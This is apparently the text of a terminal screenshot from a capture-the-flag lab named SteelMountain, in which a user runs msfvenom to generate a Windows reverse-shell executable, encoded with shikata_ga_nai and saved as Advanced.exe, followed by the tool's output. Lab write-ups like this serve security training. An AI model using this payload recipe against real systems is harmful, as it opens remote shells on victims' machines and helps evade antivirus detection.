 Parrot Terminal
File Edit View Search Terminal Help
┌─[v1c4t@parrot]─[~/CTF/SteelMountain]
└──╼ $msfvenom -p windows/shell_reverse_tcp LHOST= LPORT=4443 -e x86/s
hikata_ga_nai -f exe -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: Advanced.exe
┌─[v1c4t@parrot]─[~/CTF/SteelMountain]
└──╼ $